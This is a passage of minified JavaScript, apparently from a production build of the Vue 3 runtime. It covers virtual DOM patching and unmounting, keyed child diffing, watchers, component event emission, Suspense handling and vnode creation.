n=Iu();n.__VUE__=!0;const{insert:r,remove:i,patchProp:s,createElement:o,createText:a,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:d,setScopeId:g=Et,insertStaticContent:v}=e,w=(p,h,_,N=null,R=null,$=null,z=void 0,G=null,Z=!!h.dynamicChildren)=>{if(p===h)return;p&&!Rt(p,h)&&(N=M(p),Ne(p,R,$,!0),p=null),h.patchFlag===-2&&(Z=!1,h.dynamicChildren=null);const{type:j,ref:ne,shapeFlag:oe}=h;switch(j){case Qr:E(p,h,_,N);break;case it:m(p,h,_,N);break;case Pr:p==null&&y(h,_,N,z);break;case ut:x(p,h,_,N,R,$,z,G,Z);break;default:oe&1?A(p,h,_,N,R,$,z,G,Z):oe&6?K(p,h,_,N,R,$,z,G,Z):(oe&64||oe&128)&&j.process(p,h,_,N,R,$,z,G,Z,q)}ne!=null&&R&&Bs(ne,p&&p.ref,$,h||p,!h)},E=(p,h,_,N)=>{if(p==null)r(h.el=a(h.children),_,N);else{const R=h.el=p.el;h.children!==p.children&&u(R,h.children)}},m=(p,h,_,N)=>{p==null?r(h.el=l(h.children||""),_,N):h.el=p.el},y=(p,h,_,N)=>{[p.el,p.anchor]=v(p.children,h,_,N,p.el,p.anchor)},C=({el:p,anchor:h},_,N)=>{let R;for(;p&&p!==h;)R=d(p),r(p,_,N),p=R;r(h,_,N)},b=({el:p,anchor:h})=>{let _;for(;p&&p!==h;)_=d(p),i(p),p=_;i(h)},A=(p,h,_,N,R,$,z,G,Z)=>{h.type==="svg"?z="svg":h.type==="math"&&(z="mathml"),p==null?S(h,_,N,R,$,z,G,Z):O(p,h,R,$,z,G,Z)},S=(p,h,_,N,R,$,z,G)=>{let Z,j;const{props:ne,shapeFlag:oe,transition:Q,dirs:k}=p;if(Z=p.el=o(p.type,$,ne&&ne.is,ne),oe&8?c(Z,p.children):oe&16&&L(p.children,Z,null,N,R,ms(p,$),z,G),k&&In(p,null,N,"created"),P(Z,p,p.scopeId,z,N),ne){for(const le in ne)le!=="value"&&!Ir(le)&&s(Z,le,null,ne[le],$,N);"value"in ne&&s(Z,"value",null,ne.value,$),(j=ne.onVnodeBeforeMount)&&Ct(j,N,p)}k&&In(p,null,N,"beforeMount");const V=Xh(R,Q);V&&Q.beforeEnter(Z),r(Z,h,_),((j=ne&&ne.onVnodeMounted)||V||k)&&Qe(()=>{j&&Ct(j,N,p),V&&Q.enter(Z),k&&In(p,null,N,"mounted")},R)},P=(p,h,_,N,R)=>{if(_&&g(p,_),N)for(let $=0;$<N.length;$++)g(p,N[$]);if(R){let $=R.subTree;if(h===$){const z=R.vnode;P(p,z,z.scopeId,z.slotScopeIds,R.parent)}}},L=(p,h,_,N,R,$,z,G,Z=0)=>{for(let j=Z;j<p.length;j++){const ne=p[j]=G?dn(p[j]):Pt(p[j]);w(null,ne,h,_,N,R,$,z,G)}},O=(p,h,_,N,R,$,z)=>{const G=h.el=p.el;let{patchFlag:Z,dynamicChildren:j,dirs:ne}=h;Z|=p.patchFlag&16;const oe=p.props||Fe,Q=h.props||Fe;let k;if(_&&Tn(_,!1),(k=Q.onVnodeBeforeUpdate)&&Ct(k,_,h,p),ne&&In(h,p,_,"beforeUpdate"),_&&Tn(_,!0),(oe.innerHTML&&Q.innerHTML==null||oe.textContent&&Q.textContent==null)&&c(G,""),j?F(p.dynamicChildren,j,G,_,N,ms(h,R),$):z||fe(p,h,G,null,_,N,ms(h,R),$,!1),Z>0){if(Z&16)U(G,oe,Q,_,R);else if(Z&2&&oe.class!==Q.class&&s(G,"class",null,Q.class,R),Z&4&&s(G,"style",oe.style,Q.style,R),Z&8){const V=h.dynamicProps;for(let le=0;le<V.length;le++){const I=V[le],T=oe[I],B=Q[I];(B!==T||I==="value")&&s(G,I,T,B,R,_)}}Z&1&&p.children!==h.children&&c(G,h.children)}else!z&&j==null&&U(G,oe,Q,_,R);((k=Q.onVnodeUpdated)||ne)&&Qe(()=>{k&&Ct(k,_,h,p),ne&&In(h,p,_,"updated")},N)},F=(p,h,_,N,R,$,z)=>{for(let G=0;G<h.length;G++){const Z=p[G],j=h[G],ne=Z.el&&(Z.type===ut||!Rt(Z,j)||Z.shapeFlag&70)?f(Z.el):_;w(Z,j,ne,null,N,R,$,z,!0)}},U=(p,h,_,N,R)=>{if(h!==_){if(h!==Fe)for(const $ in h)!Ir($)&&!($ in _)&&s(p,$,h[$],null,R,N);for(const $ in _){if(Ir($))continue;const z=_[$],G=h[$];z!==G&&$!=="value"&&s(p,$,G,z,R,N)}"value"in _&&s(p,"value",h.value,_.value,R)}},x=(p,h,_,N,R,$,z,G,Z)=>{const j=h.el=p?p.el:a(""),ne=h.anchor=p?p.anchor:a("");let{patchFlag:oe,dynamicChildren:Q,slotScopeIds:k}=h;k&&(G=G?G.concat(k):k),p==null?(r(j,_,N),r(ne,_,N),L(h.children||[],_,ne,R,$,z,G,Z)):oe>0&&oe&64&&Q&&p.dynamicChildren?(F(p.dynamicChildren,Q,_,R,$,z,G),(h.key!=null||R&&h===R.subTree)&&Bo(p,h,!0)):fe(p,h,_,ne,R,$,z,G,Z)},K=(p,h,_,N,R,$,z,G,Z)=>{h.slotScopeIds=G,p==null?h.shapeFlag&512?R.ctx.activate(h,_,N,z,Z):J(h,_,N,R,$,z,Z):te(p,h,Z)},J=(p,h,_,N,R,$,z)=>{const G=p.component=wp(p,N,R);if(Zr(p)&&(G.ctx.renderer=q),Sp(G,!1,z),G.asyncDep){if(R&&R.registerDep(G,W,z),!p.el){const Z=G.subTree=We(it);m(null,Z,h,_)}}else W(G,p,h,_,R,$,z)},te=(p,h,_)=>{const N=h.component=p.component;if(lp(p,h,_))if(N.asyncDep&&!N.asyncResolved){re(N,h,_);return}else N.next=h,vh(N.update),N.effect.dirty=!0,N.update();else h.el=p.el,N.vnode=h},W=(p,h,_,N,R,$,z)=>{const G=()=>{if(p.isMounted){let{next:ne,bu:oe,u:Q,parent:k,vnode:V}=p;{const X=Ac(p);if(X){ne&&(ne.el=V.el,re(p,ne,z)),X.asyncDep.then(()=>{p.isUnmounted||G()});return}}let le=ne,I;Tn(p,!1),ne?(ne.el=V.el,re(p,ne,z)):ne=V,oe&&qn(oe),(I=ne.props&&ne.props.onVnodeBeforeUpdate)&&Ct(I,k,ne,V),Tn(p,!0);const T=vs(p),B=p.subTree;p.subTree=T,w(B,T,f(B.el),M(B),p,R,$),ne.el=T.el,le===null&&Uo(p,T.el),Q&&Qe(Q,R),(I=ne.props&&ne.props.onVnodeUpdated)&&Qe(()=>Ct(I,k,ne,V),R)}else{let ne;const{el:oe,props:Q}=h,{bm:k,m:V,parent:le}=p,I=Jn(h);if(Tn(p,!1),k&&qn(k),!I&&(ne=Q&&Q.onVnodeBeforeMount)&&Ct(ne,le,h),Tn(p,!0),oe&&pe){const T=()=>{p.subTree=vs(p),pe(oe,p.subTree,p,R,null)};I?h.type.__asyncLoader().then(()=>!p.isUnmounted&&T()):T()}else{const T=p.subTree=vs(p);w(null,T,_,N,p,R,$),h.el=T.el}if(V&&Qe(V,R),!I&&(ne=Q&&Q.onVnodeMounted)){const T=h;Qe(()=>Ct(ne,le,T),R)}(h.shapeFlag&256||le&&Jn(le.vnode)&&le.vnode.shapeFlag&256)&&p.a&&Qe(p.a,R),p.isMounted=!0,h=_=N=null}},Z=p.effect=new Co(G,Et,()=>Gi(j),p.scope),j=p.update=()=>{Z.dirty&&Z.run()};j.i=p,j.id=p.uid,Tn(p,!0),j()},re=(p,h,_)=>{h.component=p;const N=p.vnode.props;p.vnode=h,p.next=null,Bh(p,h.props,N,_),Hh(p,h.children,_),Sn(),Ia(p),Cn()},fe=(p,h,_,N,R,$,z,G,Z=!1)=>{const j=p&&p.children,ne=p?p.shapeFlag:0,oe=h.children,{patchFlag:Q,shapeFlag:k}=h;if(Q>0){if(Q&128){Me(j,oe,_,N,R,$,z,G,Z);return}else if(Q&256){ye(j,oe,_,N,R,$,z,G,Z);return}}k&8?(ne&16&&Y(j,R,$),oe!==j&&c(_,oe)):ne&16?k&16?Me(j,oe,_,N,R,$,z,G,Z):Y(j,R,$,!0):(ne&8&&c(_,""),k&16&&L(oe,_,N,R,$,z,G,Z))},ye=(p,h,_,N,R,$,z,G,Z)=>{p=p||Zn,h=h||Zn;const j=p.length,ne=h.length,oe=Math.min(j,ne);let Q;for(Q=0;Q<oe;Q++){const k=h[Q]=Z?dn(h[Q]):Pt(h[Q]);w(p[Q],k,_,null,R,$,z,G,Z)}j>ne?Y(p,R,$,!0,!1,oe):L(h,_,N,R,$,z,G,Z,oe)},Me=(p,h,_,N,R,$,z,G,Z)=>{let j=0;const ne=h.length;let oe=p.length-1,Q=ne-1;for(;j<=oe&&j<=Q;){const k=p[j],V=h[j]=Z?dn(h[j]):Pt(h[j]);if(Rt(k,V))w(k,V,_,null,R,$,z,G,Z);else break;j++}for(;j<=oe&&j<=Q;){const k=p[oe],V=h[Q]=Z?dn(h[Q]):Pt(h[Q]);if(Rt(k,V))w(k,V,_,null,R,$,z,G,Z);else break;oe--,Q--}if(j>oe){if(j<=Q){const k=Q+1,V=k<ne?h[k].el:N;for(;j<=Q;)w(null,h[j]=Z?dn(h[j]):Pt(h[j]),_,V,R,$,z,G,Z),j++}}else if(j>Q)for(;j<=oe;)Ne(p[j],R,$,!0),j++;else{const k=j,V=j,le=new Map;for(j=V;j<=Q;j++){const Se=h[j]=Z?dn(h[j]):Pt(h[j]);Se.key!=null&&le.set(Se.key,j)}let I,T=0;const B=Q-V+1;let X=!1,ce=0;const ie=new Array(B);for(j=0;j<B;j++)ie[j]=0;for(j=k;j<=oe;j++){const Se=p[j];if(T>=B){Ne(Se,R,$,!0);continue}let Te;if(Se.key!=null)Te=le.get(Se.key);else for(I=V;I<=Q;I++)if(ie[I-V]===0&&Rt(Se,h[I])){Te=I;break}Te===void 0?Ne(Se,R,$,!0):(ie[Te-V]=j+1,Te>=ce?ce=Te:X=!0,w(Se,h[Te],_,null,R,$,z,G,Z),T++)}const _e=X?qh(ie):Zn;for(I=_e.length-1,j=B-1;j>=0;j--){const Se=V+j,Te=h[Se],qe=Se+1<ne?h[Se+1].el:N;ie[j]===0?w(null,Te,_,qe,R,$,z,G,Z):X&&(I<0||j!==_e[I]?Ee(Te,_,qe,2):I--)}}},Ee=(p,h,_,N,R=null)=>{const{el:$,type:z,transition:G,children:Z,shapeFlag:j}=p;if(j&6){Ee(p.component.subTree,h,_,N);return}if(j&128){p.suspense.move(h,_,N);return}if(j&64){z.move(p,h,_,q);return}if(z===ut){r($,h,_);for(let oe=0;oe<Z.length;oe++)Ee(Z[oe],h,_,N);r(p.anchor,h,_);return}if(z===Pr){C(p,h,_);return}if(N!==2&&j&1&&G)if(N===0)G.beforeEnter($),r($,h,_),Qe(()=>G.enter($),R);else{const{leave:oe,delayLeave:Q,afterLeave:k}=G,V=()=>r($,h,_),le=()=>{oe($,()=>{V(),k&&k()})};Q?Q($,V,le):le()}else r($,h,_)},Ne=(p,h,_,N=!1,R=!1)=>{const{type:$,props:z,ref:G,children:Z,dynamicChildren:j,shapeFlag:ne,patchFlag:oe,dirs:Q,cacheIndex:k}=p;if(oe===-2&&(R=!1),G!=null&&Bs(G,null,_,p,!0),k!=null&&(h.renderCache[k]=void 0),ne&256){h.ctx.deactivate(p);return}const V=ne&1&&Q,le=!Jn(p);let I;if(le&&(I=z&&z.onVnodeBeforeUnmount)&&Ct(I,h,p),ne&6)Xe(p.component,_,N);else{if(ne&128){p.suspense.unmount(_,N);return}V&&In(p,null,h,"beforeUnmount"),ne&64?p.type.remove(p,h,_,q,N):j&&!j.hasOnce&&($!==ut||oe>0&&oe&64)?Y(j,h,_,!1,!0):($===ut&&oe&384||!R&&ne&16)&&Y(Z,h,_),N&&Ie(p)}(le&&(I=z&&z.onVnodeUnmounted)||V)&&Qe(()=>{I&&Ct(I,h,p),V&&In(p,null,h,"unmounted")},_)},Ie=p=>{const{type:h,el:_,anchor:N,transition:R}=p;if(h===ut){we(_,N);return}if(h===Pr){b(p);return}const $=()=>{i(_),R&&!R.persisted&&R.afterLeave&&R.afterLeave()};if(p.shapeFlag&1&&R&&!R.persisted){const{leave:z,delayLeave:G}=R,Z=()=>z(_,$);G?G(p.el,$,Z):Z()}else $()},we=(p,h)=>{let _;for(;p!==h;)_=d(p),i(p),p=_;i(h)},Xe=(p,h,_)=>{const{bum:N,scope:R,update:$,subTree:z,um:G,m:Z,a:j}=p;Li(Z),Li(j),N&&qn(N),R.stop(),$&&($.active=!1,Ne(z,p,h,_)),G&&Qe(G,h),Qe(()=>{p.isUnmounted=!0},h),h&&h.pendingBranch&&!h.isUnmounted&&p.asyncDep&&!p.asyncResolved&&p.suspenseId===h.pendingId&&(h.deps--,h.deps===0&&h.resolve())},Y=(p,h,_,N=!1,R=!1,$=0)=>{for(let z=$;z<p.length;z++)Ne(p[z],h,_,N,R)},M=p=>{if(p.shapeFlag&6)return M(p.component.subTree);if(p.shapeFlag&128)return p.suspense.next();const h=d(p.anchor||p.el),_=h&&h[Sc];return _?d(_):h};let H=!1;const D=(p,h,_)=>{p==null?h._vnode&&Ne(h._vnode,null,null,!0):w(h._vnode||null,p,h,null,null,null,_),H||(H=!0,Ia(),Qu(),H=!1),h._vnode=p},q={p:w,um:Ne,m:Ee,r:Ie,mt:J,mc:L,pc:fe,pbc:F,n:M,o:e};let ae,pe;return t&&([ae,pe]=t(q)),{render:D,hydrate:ae,createApp:$h(D,ae)}}function ms({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Tn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function Xh(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function Bo(e,t,n=!1){const r=e.children,i=t.children;if(se(r)&&se(i))for(let s=0;s<r.length;s++){const o=r[s];let a=i[s];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=i[s]=dn(i[s]),a.el=o.el),!n&&a.patchFlag!==-2&&Bo(o,a)),a.type===Qr&&(a.el=o.el)}}function qh(e){const t=e.slice(),n=[0];let r,i,s,o,a;const l=e.length;for(r=0;r<l;r++){const u=e[r];if(u!==0){if(i=n[n.length-1],e[i]<u){t[r]=i,n.push(r);continue}for(s=0,o=n.length-1;s<o;)a=s+o>>1,e[n[a]]<u?s=a+1:o=a;u<e[n[s]]&&(s>0&&(t[r]=n[s-1]),n[s]=r)}}for(s=n.length,o=n[s-1];s-- >0;)n[s]=o,o=t[o];return n}function Ac(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:Ac(t)}function Li(e){if(e)for(let t=0;t<e.length;t++)e[t].active=!1}const Qh=Symbol.for("v-scx"),Jh=()=>st(Qh);function ep(e,t){return qr(e,null,t)}function tp(e,t){return qr(e,null,{flush:"post"})}function np(e,t){return qr(e,null,{flush:"sync"})}const fi={};function Ke(e,t,n){return qr(e,t,n)}function qr(e,t,{immediate:n,deep:r,flush:i,once:s,onTrack:o,onTrigger:a}=Fe){if(t&&s){const S=t;t=(...P)=>{S(...P),A()}}const l=He,u=S=>r===!0?S:gn(S,r===!1?1:void 0);let c,f=!1,d=!1;if(De(e)?(c=()=>e.value,f=nr(e)):yn(e)?(c=()=>u(e),f=!0):se(e)?(d=!0,f=e.some(S=>yn(S)||nr(S)),c=()=>e.map(S=>{if(De(S))return S.value;if(yn(S))return u(S);if(he(S))return _n(S,l,2)})):he(e)?t?c=()=>_n(e,l,2):c=()=>(g&&g(),It(e,l,3,[v])):c=Et,t&&r){const S=c;c=()=>gn(S())}let g,v=S=>{g=C.onStop=()=>{_n(S,l,4),g=C.onStop=void 0}},w;if(ei)if(v=Et,t?n&&It(t,l,3,[c(),d?[]:void 0,v]):c(),i==="sync"){const S=Jh();w=S.__watcherHandles||(S.__watcherHandles=[])}else return Et;let E=d?new Array(e.length).fill(fi):fi;const m=()=>{if(!(!C.active||!C.dirty))if(t){const S=C.run();(r||f||(d?S.some((P,L)=>Bt(P,E[L])):Bt(S,E)))&&(g&&g(),It(t,l,3,[S,E===fi?void 0:d&&E[0]===fi?[]:E,v]),E=S)}else C.run()};m.allowRecurse=!!t;let y;i==="sync"?y=m:i==="post"?y=()=>Qe(m,l&&l.suspense):(m.pre=!0,l&&(m.id=l.uid),y=()=>Gi(m));const C=new Co(c,Et,y),b=So(),A=()=>{C.stop(),b&&_o(b.effects,C)};return t?n?m():E=C.run():i==="post"?Qe(C.run.bind(C),l&&l.suspense):C.run(),w&&w.push(A),A}function rp(e,t,n){const r=this.proxy,i=Ue(e)?e.includes(".")?Oc(r,e):()=>r[e]:e.bind(r,r);let s;he(t)?s=t:(s=t.handler,n=t);const o=Jr(this),a=qr(i,s.bind(r),n);return o(),a}function Oc(e,t){const n=t.split(".");return()=>{let r=e;for(let i=0;i<n.length&&r;i++)r=r[n[i]];return r}}function gn(e,t=1/0,n){if(t<=0||!ke(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,De(e))gn(e.value,t,n);else if(se(e))for(let r=0;r<e.length;r++)gn(e[r],t,n);else if(hr(e)||Xn(e))e.forEach(r=>{gn(r,t,n)});else if(Cu(e)){for(const r in e)gn(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&gn(e[r],t,n)}return e}function _0(e,t,n=Fe){const r=yt(),i=Lt(t),s=en(t),o=Ic(e,t),a=fh((l,u)=>{let c,f,d;return np(()=>{const g=e[t];Bt(c,g)&&(c=g,u())}),{get(){return l(),n.get?n.get(c):c},set(g){if(!Bt(g,c))return;const v=r.vnode.props;v&&(t in v||i in v||s in v)&&(`onUpdate:${t}`in v||`onUpdate:${i}`in v||`onUpdate:${s}`in v)||(c=g,u());const w=n.set?n.set(g):g;r.emit(`update:${t}`,w),g!==w&&g!==f&&w===d&&u(),f=g,d=w}}});return a[Symbol.iterator]=()=>{let l=0;return{next(){return l<2?{value:l++?o||Fe:a,done:!1}:{done:!0}}}},a}const Ic=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${Lt(t)}Modifiers`]||e[`${en(t)}Modifiers`];function ip(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||Fe;let i=n;const s=t.startsWith("update:"),o=s&&Ic(r,t.slice(7));o&&(o.trim&&(i=n.map(c=>Ue(c)?c.trim():c)),o.number&&(i=n.map(Ci)));let a,l=r[a=cs(t)]||r[a=cs(Lt(t))];!l&&s&&(l=r[a=cs(en(t))]),l&&It(l,e,6,i);const u=r[a+"Once"];if(u){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,It(u,e,6,i)}}function Tc(e,t,n=!1){const r=t.emitsCache,i=r.get(e);if(i!==void 0)return i;const s=e.emits;let o={},a=!1;if(!he(e)){const l=u=>{const c=Tc(u,t,!0);c&&(a=!0,Ze(o,c))};!n&&t.mixins.length&&t.mixins.forEach(l),e.extends&&l(e.extends),e.mixins&&e.mixins.forEach(l)}return!s&&!a?(ke(e)&&r.set(e,null),null):(se(s)?s.forEach(l=>o[l]=null):Ze(o,s),ke(e)&&r.set(e,o),o)}function Zi(e,t){return!e||!Vi(t)?!1:(t=t.slice(2).replace(/Once$/,""),Oe(e,t[0].toLowerCase()+t.slice(1))||Oe(e,en(t))||Oe(e,t))}function vs(e){const{type:t,vnode:n,proxy:r,withProxy:i,propsOptions:[s],slots:o,attrs:a,emit:l,render:u,renderCache:c,props:f,data:d,setupState:g,ctx:v,inheritAttrs:w}=e,E=Oi(e);let m,y;try{if(n.shapeFlag&4){const b=i||r,A=b;m=Pt(u.call(A,b,c,f,g,d,v)),y=a}else{const b=t;m=Pt(b.length>1?b(f,{attrs:a,slots:o,emit:l}):b(f,null)),y=t.props?a:op(a)}}catch(b){Rr.length=0,gr(b,e,1),m=We(it)}let C=m;if(y&&w!==!1){const b=Object.keys(y),{shapeFlag:A}=C;b.length&&A&7&&(s&&b.some(yo)&&(y=ap(y,s)),C=Jt(C,y,!1,!0))}return n.dirs&&(C=Jt(C,null,!1,!0),C.dirs=C.dirs?C.dirs.concat(n.dirs):n.dirs),n.transition&&(C.transition=n.transition),m=C,Oi(E),m}function sp(e,t=!0){let n;for(let r=0;r<e.length;r++){const i=e[r];if(ir(i)){if(i.type!==it||i.children==="v-if"){if(n)return;n=i}}else return}return n}const op=e=>{let t;for(const n in e)(n==="class"||n==="style"||Vi(n))&&((t||(t={}))[n]=e[n]);return t},ap=(e,t)=>{const n={};for(const r in e)(!yo(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function lp(e,t,n){const{props:r,children:i,component:s}=e,{props:o,children:a,patchFlag:l}=t,u=s.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&l>=0){if(l&1024)return!0;if(l&16)return r?Va(r,o,u):!!o;if(l&8){const c=t.dynamicProps;for(let f=0;f<c.length;f++){const d=c[f];if(o[d]!==r[d]&&!Zi(u,d))return!0}}}else return(i||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?Va(r,o,u):!0:!!o;return!1}function Va(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let i=0;i<r.length;i++){const s=r[i];if(t[s]!==e[s]&&!Zi(n,s))return!0}return!1}function Uo({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const js=e=>e.__isSuspense;let Ws=0;const up={name:"Suspense",__isSuspense:!0,process(e,t,n,r,i,s,o,a,l,u){if(e==null)cp(t,n,r,i,s,o,a,l,u);else{if(s&&s.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}fp(e,t,n,r,i,o,a,l,u)}},hydrate:dp,normalize:hp},b0=up;function Br(e,t){const n=e.props&&e.props[t];he(n)&&n()}function cp(e,t,n,r,i,s,o,a,l){const{p:u,o:{createElement:c}}=l,f=c("div"),d=e.suspense=Lc(e,i,r,t,f,n,s,o,a,l);u(null,d.pendingBranch=e.ssContent,f,null,r,d,s,o),d.deps>0?(Br(e,"onPending"),Br(e,"onFallback"),u(null,e.ssFallback,t,n,r,null,s,o),tr(d,e.ssFallback)):d.resolve(!1,!0)}function fp(e,t,n,r,i,s,o,a,{p:l,um:u,o:{createElement:c}}){const f=t.suspense=e.suspense;f.vnode=t,t.el=e.el;const d=t.ssContent,g=t.ssFallback,{activeBranch:v,pendingBranch:w,isInFallback:E,isHydrating:m}=f;if(w)f.pendingBranch=d,Rt(d,w)?(l(w,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0?f.resolve():E&&(m||(l(v,g,n,r,i,null,s,o,a),tr(f,g)))):(f.pendingId=Ws++,m?(f.isHydrating=!1,f.activeBranch=w):u(w,i,f),f.deps=0,f.effects.length=0,f.hiddenContainer=c("div"),E?(l(null,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0?f.resolve():(l(v,g,n,r,i,null,s,o,a),tr(f,g))):v&&Rt(d,v)?(l(v,d,n,r,i,f,s,o,a),f.resolve(!0)):(l(null,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0&&f.resolve()));else if(v&&Rt(d,v))l(v,d,n,r,i,f,s,o,a),tr(f,d);else if(Br(t,"onPending"),f.pendingBranch=d,d.shapeFlag&512?f.pendingId=d.component.suspenseId:f.pendingId=Ws++,l(null,d,f.hiddenContainer,null,i,f,s,o,a),f.deps<=0)f.resolve();else{const{timeout:y,pendingId:C}=f;y>0?setTimeout(()=>{f.pendingId===C&&f.fallback(g)},y):y===0&&f.fallback(g)}}function Lc(e,t,n,r,i,s,o,a,l,u,c=!1){const{p:f,m:d,um:g,n:v,o:{parentNode:w,remove:E}}=u;let m;const y=gp(e);y&&t&&t.pendingBranch&&(m=t.pendingId,t.deps++);const C=e.props?Ou(e.props.timeout):void 0,b=s,A={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:i,deps:0,pendingId:Ws++,timeout:typeof C=="number"?C:-1,activeBranch:null,pendingBranch:null,isInFallback:!c,isHydrating:c,isUnmounted:!1,effects:[],resolve(S=!1,P=!1){const{vnode:L,activeBranch:O,pendingBranch:F,pendingId:U,effects:x,parentComponent:K,container:J}=A;let te=!1;A.isHydrating?A.isHydrating=!1:S||(te=O&&F.transition&&F.transition.mode==="out-in",te&&(O.transition.afterLeave=()=>{U===A.pendingId&&(d(F,J,s===b?v(O):s,0),Ms(x))}),O&&(w(O.el)!==A.hiddenContainer&&(s=v(O)),g(O,K,A,!0)),te||d(F,J,s,0)),tr(A,F),A.pendingBranch=null,A.isInFallback=!1;let W=A.parent,re=!1;for(;W;){if(W.pendingBranch){W.effects.push(...x),re=!0;break}W=W.parent}!re&&!te&&Ms(x),A.effects=[],y&&t&&t.pendingBranch&&m===t.pendingId&&(t.deps--,t.deps===0&&!P&&t.resolve()),Br(L,"onResolve")},fallback(S){if(!A.pendingBranch)return;const{vnode:P,activeBranch:L,parentComponent:O,container:F,namespace:U}=A;Br(P,"onFallback");const x=v(L),K=()=>{A.isInFallback&&(f(null,S,F,x,O,null,U,a,l),tr(A,S))},J=S.transition&&S.transition.mode==="out-in";J&&(L.transition.afterLeave=K),A.isInFallback=!0,g(L,O,null,!0),J||K()},move(S,P,L){A.activeBranch&&d(A.activeBranch,S,P,L),A.container=S},next(){return A.activeBranch&&v(A.activeBranch)},registerDep(S,P,L){const O=!!A.pendingBranch;O&&A.deps++;const F=S.vnode.el;S.asyncDep.catch(U=>{gr(U,S,0)}).then(U=>{if(S.isUnmounted||A.isUnmounted||A.pendingId!==S.suspenseId)return;S.asyncResolved=!0;const{vnode:x}=S;zs(S,U,!1),F&&(x.el=F);const K=!F&&S.subTree.el;P(S,x,w(F||S.subTree.el),F?null:v(S.subTree),A,o,L),K&&E(K),Uo(S,x.el),O&&--A.deps===0&&A.resolve()})},unmount(S,P){A.isUnmounted=!0,A.activeBranch&&g(A.activeBranch,n,S,P),A.pendingBranch&&g(A.pendingBranch,n,S,P)}};return A}function dp(e,t,n,r,i,s,o,a,l){const u=t.suspense=Lc(t,r,n,e.parentNode,document.createElement("div"),null,i,s,o,a,!0),c=l(e,u.pendingBranch=t.ssContent,n,u,s,o);return u.deps===0&&u.resolve(!1,!0),c}function hp(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Ba(r?n.default:n),e.ssFallback=r?Ba(n.fallback):We(it)}function Ba(e){let t;if(he(e)){const n=rr&&e._c;n&&(e._d=!1,jo()),e=e(),n&&(e._d=!0,t=mt,Nc())}return se(e)&&(e=sp(e)),e=Pt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function pp(e,t){t&&t.pendingBranch?se(e)?t.effects.push(...e):t.effects.push(e):Ms(e)}function tr(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let i=t.el;for(;!i&&t.component;)t=t.component.subTree,i=t.el;n.el=i,r&&r.subTree===n&&(r.vnode.el=i,Uo(r,i))}function gp(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const ut=Symbol.for("v-fgt"),Qr=Symbol.for("v-txt"),it=Symbol.for("v-cmt"),Pr=Symbol.for("v-stc"),Rr=[];let mt=null;function jo(e=!1){Rr.push(mt=e?null:[])}function Nc(){Rr.pop(),mt=Rr[Rr.length-1]||null}let rr=1;function Ua(e){rr+=e,e<0&&mt&&(mt.hasOnce=!0)}function Pc(e){return e.dynamicChildren=rr>0?mt||Zn:null,Nc(),rr>0&&mt&&mt.push(e),e}function E0(e,t,n,r,i,s){return Pc(Mc(e,t,n,r,i,s,!0))}function Rc(e,t,n,r,i){return Pc(We(e,t,n,r,i,!0))}function ir(e){return e?e.__v_isVNode===!0:!1}function Rt(e,t){return e.type===t.type&&e.key===t.key}const kc=({key:e})=>e!=null?e:null,bi=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?Ue(e)||De(e)||he(e)?{i:Ge,r:e,k:t,f:!!n}:e:null);function Mc(e,t=null,n=null,r=0,i=null,s=e===ut?0:1,o=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&kc(t),ref:t&&bi(t),scopeId:Ki,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:s,patchFlag:r,dynamicProps:i,dynamicChildren:null,appContext:null,ctx:Ge};return a?(Wo(l,n),s&128&&e.normalize(l)):n&&(l.shapeFlag|=Ue(n)?8:16),rr>0&&!o&&mt&&(l.patchFlag>0||s&6)&&l.patchFlag!==32&&mt.push(l),l}const We=mp;function mp(e,t=null,n=null,r=0,i=null,s=!1){if((!e||e===uc)&&(e=it),ir(e)){const a=Jt(e,t,!0);return n&&Wo(a,n),rr>0&&!s&&mt&&(a.shapeFlag&6?mt[mt.indexOf(e)]=a:mt.push(a)),a.patchFlag=-2,a}if(Op(e)&&(e=e.__vccOpts),t){t=vp(t);let{class:a,style:l}=t;a&&!Ue(a)&&(t.class=Wi(a)),ke(l)&&(zu(l)&&!se(l)&&(l=Ze({},l)),t.style=ji(l))}const o=Ue(e)?1:js(e)?128:zh(e)?64:ke(e)?4:he(e)?2:0;return Mc(e,t,n,r,i,o,s,!0)}function vp(e){return e?zu(e)||mc(e)?Ze({},e):e:null}function 